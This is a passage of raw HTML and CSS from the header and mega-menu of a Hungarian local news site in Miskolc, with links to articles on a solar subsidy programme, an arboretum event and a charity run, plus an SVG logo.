href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" class="td-image-wrap " title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/12/img_Mar_csak_egy_honapig_igenyelheto_tamogatas_a_Napenergia_Plusz_Programban-2-696x356.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mar_csak_egy_honapig_igenyelheto_tamogatas_a_napenergia_plusz_programban/"  rel="bookmark" title="Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban">Már csak egy hónapig igényelhető támogatás a Napenergia Plusz Programban</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" class="td-image-wrap " title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_orokbefogadoi_nap_a_Folly_Arboretumban__A_termeszet_es_az_elkotelezodes_unnepe-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/orokbefogadoi_nap_a_folly_arboretumban__a_termeszet_es_az_elkotelezodes_unnepe/"  rel="bookmark" title="Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe">Örökbefogadói nap a Folly Arborétumban: A természet és az elköteleződés ünnepe</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" class="td-image-wrap " title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2024/09/img_ASupersum_Kozhasznu_Alapitvany_iden_osszel_is_megszervezi_Miskolcon_a_mar_hagyomanyos_jotekonysagi_futast-3-696x258.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a-supersum_kozhasznu_alapitvany_iden_osszel_is_megszervezi_miskolcon_a_mar_hagyomanyos_jotekonysagi_futast/"  rel="bookmark" title="A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást">A Supersum Közhasznú Alapítvány idén ősszel is megszervezi Miskolcon a már hagyományos jótékonysági futást</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_111" data-td_block_id="tdi_111"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li></ul></div></div></div></div></div></div></div></div></div></div><div id="tdi_112" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_113  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_113,.tdi_113 .tdc-columns{min-height:0}.tdi_113,.tdi_113 .tdc-columns{display:block}.tdi_113 .tdc-columns{width:100%}.tdi_113:before,.tdi_113:after{display:table}.tdi_113{position:relative}.tdi_113 .td_block_wrap{text-align:left}</style><div class="tdi_112_rand_style td-element-style" ><style>.tdi_112_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_115  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_115{vertical-align:baseline}.tdi_115>.wpb_wrapper,.tdi_115>.wpb_wrapper>.tdc-elements{display:block}.tdi_115>.wpb_wrapper>.tdc-elements{width:100%}.tdi_115>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_115>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_117  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_117{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_117,.tdi_117 .tdc-inner-columns{display:block}.tdi_117 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_119  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_119{vertical-align:baseline}.tdi_119 .vc_column-inner>.wpb_wrapper,.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_119 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_120  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_120" ><style>.tdi_120{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div><div id="tdi_121" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__breaking" class="vc_row tdi_122  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_122,.tdi_122 .tdc-columns{min-height:0}.tdi_122,.tdi_122 .tdc-columns{display:block}.tdi_122 .tdc-columns{width:100%}.tdi_122:before,.tdi_122:after{display:table}.tdi_122{position:relative}.tdi_122 .td_block_wrap{text-align:left}</style><div class="tdi_121_rand_style td-element-style" ><style>.tdi_121_rand_style{background-color:#f0f0f0!important}</style></div><div class="vc_column tdi_124  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_124{vertical-align:baseline}.tdi_124>.wpb_wrapper,.tdi_124>.wpb_wrapper>.tdc-elements{display:block}.tdi_124>.wpb_wrapper>.tdc-elements{width:100%}.tdi_124>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_124>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div id="inner_row__breaking" class="vc_row_inner tdi_126  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_126{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_126,.tdi_126 .tdc-inner-columns{display:block}.tdi_126 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_128  wpb_column vc_column_container tdc-inner-column td-pb-span12"><style scoped>.tdi_128{vertical-align:baseline}.tdi_128 .vc_column-inner>.wpb_wrapper,.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_128 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_129  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_129" ><style>.tdi_129{margin-bottom:0px!important}</style><div class="td-fix-index"></div></div></div></div></div></div></div></div></div></div></div></div></div><div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none"><div id="tdi_130" class="tdc-zone"><div class="tdc_zone tdi_131  wpb_row td-pb-row tdc-element-style" data-sticky-offset="72" ><style scoped>.tdi_131{min-height:0}.tdi_131>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.tdi_131:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}@media (max-width:767px){.tdi_131:before{width:100%}}.tdi_131{z-index:999!important}</style><div class="tdi_130_rand_style td-element-style" ></div><div id="tdi_132" class="tdc-row stretch_row_1200 td-stretch-content"><div id="row__sticky_header" class="vc_row tdi_133  wpb_row td-pb-row" ><style scoped>.tdi_133,.tdi_133 .tdc-columns{min-height:0}.tdi_133,.tdi_133 .tdc-columns{display:block}.tdi_133 .tdc-columns{width:100%}.tdi_133:before,.tdi_133:after{display:table}</style><div class="vc_column tdi_135  wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_135{vertical-align:baseline}.tdi_135>.wpb_wrapper,.tdi_135>.wpb_wrapper>.tdc-elements{display:block}.tdi_135>.wpb_wrapper>.tdc-elements{width:100%}.tdi_135>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_135>.wpb_wrapper{width:auto;height:auto}.tdi_135{width:calc(100% - 270px)!important}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_137  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" ><style scoped>.tdi_137{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_137,.tdi_137 .tdc-inner-columns{display:block}.tdi_137 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_137{margin-left:-0px;margin-right:-0px}.tdi_137>.vc_column_inner,.tdi_137>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_137.tdc-row-content-vert-center,.tdi_137.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_137.tdc-row-content-vert-bottom,.tdi_137.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_137.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_137.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}</style><div class="vc_column_inner tdi_139 ir_col__sticky_header_logo wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_139{vertical-align:baseline}.tdi_139 .vc_column-inner>.wpb_wrapper,.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_139 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_139{margin-right:1px!important;width:200px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_140 td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_140" ><style>@media (min-width:768px) and (max-width:1018px){.tdi_140{display:inline-block!important}}</style><style>.tdi_140 .tdb-logo-a,.tdi_140 h1{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-svg-wrap{max-width:80%;display:block}.tdi_140 .tdb-logo-svg-wrap svg{width:80%!important;height:auto}.tdi_140 .tdb-logo-img-wrap{display:none}.tdi_140 .tdb-logo-text-tagline{margin-top:0px;margin-left:0;display:none;color:#ffffff}.tdi_140 .tdb-logo-text-title{display:none;color:#ffffff}.tdi_140 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_140 .tdb-logo-icon{top:0px;display:none}.tdi_140 .tdb-logo-a:hover .tdb-logo-text-title{color:#ffffff;background:none;-webkit-text-fill-color:initial;background-position:center center}@media (min-width:768px) and (max-width:1018px){.tdi_140 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://mizumiskolc.hu/"><span class="tdb-logo-svg-wrap"><svg id="e0fc704a-ddee-4264-b8d5-537225b1c116" data-name="miskolci-hirek-logo-sticky" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 499.56 70.47"><defs><style>.a4bdc3d3-c35d-4e2f-8aae-273a8a857e80{fill:#fff;}</style></defs><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M333,13.6V39.4h-2.7V27.5h-16.1V39.4h-2.7V13.6h2.7V25.1h16.1V13.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M348.06,7h3.5l-5.9,4.6h-2.5ZM344,13.6h2.7V39.4H344Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M375.26,39.4l-5.9-8.3a13.42,13.42,0,0,1-2.1.1h-6.9v8.2h-2.7V13.5h9.7c3.2,0,5.9.8,7.7,2.4a8.23,8.23,0,0,1,2.8,6.5,8.54,8.54,0,0,1-1.5,5.1,8.3,8.3,0,0,1-4.4,3l6.3,8.8-3,.1Zm-2.2-12.2a6,6,0,0,0,2.1-4.8,5.87,5.87,0,0,0-2.1-4.8,9,9,0,0,0-5.9-1.7h-6.8V28.8h6.8C369.86,28.9,371.76,28.4,373.06,27.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M405.06,37v2.4h-18.2V13.6h17.7V16h-14.9v9.1H403v2.3h-13.3V37Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M422.06,27.2l-5.2,5.3v6.7h-2.7V13.5h2.7V29L432,13.5h3.1l-11.2,11.6,11.9,14.1h-3.2Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M466.56,37.9v1.5h-11.5V23.1h11.2v1.5h-9.4v5.8h8.4v1.5h-8.4V38l9.7-.1Zm-4.2-19h2.2l-3.8,2.9h-1.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M473.26,39a6.07,6.07,0,0,1-2.6-1.6l.7-1.3a7,7,0,0,0,2.4,1.5,8,8,0,0,0,3,.6,5.71,5.71,0,0,0,3.3-.8,2.37,2.37,0,0,0,1.1-2.1,2.11,2.11,0,0,0-.6-1.6,3.77,3.77,0,0,0-1.5-.9,18.38,18.38,0,0,0-2.4-.7,20.48,20.48,0,0,1-2.9-.9,4.31,4.31,0,0,1-1.9-1.3,3.65,3.65,0,0,1-.8-2.4,3.89,3.89,0,0,1,.7-2.3,4.6,4.6,0,0,1,2-1.6,8.29,8.29,0,0,1,3.4-.6,11,11,0,0,1,2.7.4,7,7,0,0,1,2.3,1.1l-.6,1.4a6.25,6.25,0,0,0-2.2-1,10.11,10.11,0,0,0-2.3-.4,5.58,5.58,0,0,0-3.2.8,2.76,2.76,0,0,0-1.1,2.1,2.11,2.11,0,0,0,.6,1.6,3.77,3.77,0,0,0,1.5.9,18.38,18.38,0,0,0,2.4.7,20.48,20.48,0,0,1,2.9.9,4.31,4.31,0,0,1,1.9,1.3,3.65,3.65,0,0,1,.8,2.4,3.89,3.89,0,0,1-.7,2.3,4.38,4.38,0,0,1-2.1,1.6,8.62,8.62,0,0,1-3.4.6A13.72,13.72,0,0,1,473.26,39Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M338.26,50.9V76.7h-2.6V56.1l-10.1,17.3h-1.3l-10.1-17.1V76.7h-2.6V50.9h2.2L324.86,70,336,50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M365.36,69.8h-14.3L348,76.7h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8L352,67.6Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M396,63.9h2.6v9.8a16.22,16.22,0,0,1-4.3,2.5,15.38,15.38,0,0,1-5.2.9,15.08,15.08,0,0,1-7-1.7,12.06,12.06,0,0,1-4.8-4.7,12.62,12.62,0,0,1-1.7-6.7,13.61,13.61,0,0,1,1.7-6.7,12.73,12.73,0,0,1,4.8-4.7,14.5,14.5,0,0,1,7-1.7,13.66,13.66,0,0,1,5.4,1,10,10,0,0,1,4.1,2.8l-1.7,1.7a10.71,10.71,0,0,0-7.8-3,12.49,12.49,0,0,0-5.6,1.3,11.23,11.23,0,0,0-4,3.8,10.49,10.49,0,0,0-1.4,5.5,11.52,11.52,0,0,0,1.4,5.5,10.44,10.44,0,0,0,4,3.8,10.84,10.84,0,0,0,5.6,1.4,10.66,10.66,0,0,0,6.7-2V63.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M425,69.8h-14.3l-3.1,6.9h-2.9l11.7-25.8h2.7l11.7,25.8h-2.9Zm-1-2.2-6.2-13.8-6.2,13.8Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M456.36,74.3v2.4h-21.1V74.8l17-21.5h-16.8V50.9h20.4v1.9l-17,21.5Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M464.36,50.9h2.7V76.7h-2.7Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M499.56,50.9V76.7h-2.2l-16.6-20.9V76.6h-2.7V50.9h2.2l16.6,20.8V50.9Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M1.09,13.23h15l7,36.81,7.51-36.81H45l1.09,63.3H36.18L35,34.41,27.67,76.53H18.83L11,34.09l-.94,42.44H0Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M55.33,13.23h14v63.3h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M82.1,72.66q-4.42-4.8-4.73-15.28l11.95-1.79q.09,6,1.45,8.63a4.4,4.4,0,0,0,4.1,2.62q3.52,0,3.52-4.61a11.59,11.59,0,0,0-1.68-6.33,26.46,26.46,0,0,0-5.27-5.71L86,45.43a28,28,0,0,1-6.3-7.31,18.15,18.15,0,0,1-2.22-9.19q0-8,4.73-12.26t13-4.3q9,0,12.23,5.23a25.28,25.28,0,0,1,3.47,12.74l-12,1.49a26.54,26.54,0,0,0-.9-7.08,3.42,3.42,0,0,0-6-.62,6.09,6.09,0,0,0-1,3.4,9.59,9.59,0,0,0,1.44,5.39,26.63,26.63,0,0,0,4.65,5l5.24,4.61A32.92,32.92,0,0,1,109.57,51a20.7,20.7,0,0,1,2.58,10.55,16.06,16.06,0,0,1-2.08,8.09,15,15,0,0,1-5.82,5.75,17.45,17.45,0,0,1-8.67,2.11Q86.51,77.47,82.1,72.66Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M118.94,13.23h14V39.09l10.63-25.86h13.68l-11.73,28.6,12.27,34.7H143.56l-9.14-28-1.49,2.5V76.53h-14Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M165.21,72.19q-4.38-5.28-4.38-15.59V33.08q0-10.32,4.38-15.52t14.61-5.19q10.32,0,14.74,5.23T199,33.08V56.6q0,10.32-4.41,15.59t-14.74,5.28Q169.59,77.47,165.21,72.19Zm18.52-6.64a12.89,12.89,0,0,0,.94-5.43V29.64a12.81,12.81,0,0,0-.94-5.47c-.63-1.3-1.93-2-3.91-2s-3.12.66-3.75,2a13.06,13.06,0,0,0-.93,5.43V60.12a14.09,14.09,0,0,0,.85,5.43c.58,1.33,1.85,2,3.83,2S183.1,66.88,183.73,65.55Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M207.49,13.23h14V67.07H236v9.46H207.49Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M244.57,72q-4.33-5.45-4.34-15.68V33.55q0-10.47,4.3-15.83t14.69-5.35q9.93,0,14.07,4.76t4.14,13.52v5.47H263.76V29.8a16,16,0,0,0-.78-5.63c-.53-1.3-1.78-2-3.76-2s-3.28.69-3.9,2.07a14.13,14.13,0,0,0-.94,5.74V59.81a13.29,13.29,0,0,0,1,5.74c.65,1.33,1.94,2,3.86,2s3.17-.66,3.72-2a15.87,15.87,0,0,0,.82-5.74V53.16h13.67v5.47q0,8.91-4.14,13.87t-14.07,5Q248.91,77.47,244.57,72Z" transform="translate(0 -7)"/><path class="a4bdc3d3-c35d-4e2f-8aae-273a8a857e80" d="M285.17,13.23h14v63.3h-14Z" transform="translate(0 -7)"/></svg></span><span class="tdb-logo-img-wrap"><noscript><img class="tdb-logo-img" src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title=""  /></noscript><img class="lazyload tdb-logo-img ewww_webp_lazy_load" src='data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20210%20140%22%3E%3C/svg%3E' data-src="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png" alt="Logo"  title="" data-src-webp="https://mizumiskolc.hu/wp-content/uploads/2022/07/oxygen_media_logo-300x300.png.webp" /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">MISKOLCI</span><span class="tdb-logo-text-tagline">Hírek és magazin</span></span></a></div></div></div></div></div><div class="vc_column_inner tdi_142 ir_col__sticky_header_sidebar_button wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_142{vertical-align:baseline}.tdi_142 .vc_column-inner>.wpb_wrapper,.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_142 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_142{margin-right:1px!important;width:45px!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_143  tagdiv-type td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_143" ><style>.tdi_143{margin-bottom:0px!important}</style><div class="td-fix-index"> <a id="dbg_page_sidebar_button_sticky" class="dbg_page_sidebar_button" href="javascript: void(0)"><i class="dbg-icon-bars"></i></a></div></div></div></div></div><div class="vc_column_inner tdi_145 ir_col__sticky_header_menu wpb_column vc_column_container tdc-inner-column td-pb-span4"><style scoped>.tdi_145{vertical-align:baseline}.tdi_145 .vc_column-inner>.wpb_wrapper,.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_145 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_145{width:calc(100% - 247px)!important}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_146 tds_menu_active3 tds_menu_sub_active1 tdb-head-menu-inline tdb-menu-items-in-more tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_146"  style=" z-index: 999;"><style>.tdi_146{display:inline-block}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more{padding:0 10px 0;color:#000000}.tdi_146 .tdb-menu>li .tdb-menu-sep,.tdi_146 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_146 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_146 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_146 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_146 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_146 .tdb-menu>li>a,.tdi_146 .td-subcat-more,.tdi_146 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:16px!important;line-height:45px!important;font-weight:600!important}.tdi_146 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_146 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_146 .tdb-menu .tdb-normal-menu ul,.tdi_146 .td-pulldown-filter-list,.tdi_146 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_146 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_146 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:1!important;font-weight:600!important;text-transform:uppercase!important}.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_146 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_146:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_146 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_146 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_146 .tdb-menu>li.current-menu-item>a,.tdi_146 .tdb-menu>li.current-menu-ancestor>a,.tdi_146 .tdb-menu>li.current-category-ancestor>a,.tdi_146 .tdb-menu>li.current-page-ancestor>a,.tdi_146 .tdb-menu>li:hover>a,.tdi_146 .tdb-menu>li.tdb-hover>a,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#ffffff}.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.current-category-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.current-page-ancestor>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li:hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg,.tdi_146 .tdb-menu>li.tdb-hover>a .tdb-sub-menu-icon-svg svg *,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,.tdi_146 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{fill:#ffffff}.tdi_146 .tdb-menu>li>a:after,.tdi_146 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:#1e73be}</style><div id=tdi_146 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><div class="tdb-menu-items-pulldown tdb-menu-items-pulldown-inactive"><ul id="menu-main-menu-4" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="dbg_menu_icon_home menu-item menu-item-type-post_type menu-item-object-page tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-228380"><a href="https://mizumiskolc.hu/cimlap/"><div class="tdb-menu-item-text"><i class="dbg-icon-home1"></i></div></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-768717"><a href="https://mizumiskolc.hu/programok/"><div class="tdb-menu-item-text">PROGRAMOK</div></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat tdb-mega-menu-cats-first menu-item-226607"><a href="https://mizumiskolc.hu/kategoria/hirek/miskolc/"><div class="tdb-menu-item-text">MISKOLC</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_149 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_149" ><style>.tdi_149 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_149:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_149:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_149.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_149.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_149 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_149 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_149 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_149 